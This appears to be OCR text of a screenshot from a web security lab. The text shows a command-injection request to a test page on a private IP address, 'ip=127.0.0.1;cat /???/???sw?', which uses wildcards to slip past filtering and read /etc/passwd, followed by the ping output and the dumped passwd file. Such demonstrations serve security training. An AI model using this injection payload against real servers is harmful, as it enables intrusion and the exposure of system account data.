 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat /???/???sw?
Split URL
Execute
Enable Post data Enable Referrer
7 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.044/0.052/0.061/0.009 ms
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
26 apache:x:48:48:Apache:/var/www:/sbin/nologin
27 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
28 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
29 testu:x:500:500::/home/testu:/bin/bash
30 walk:x:501:501::/home/walk:/bin/bash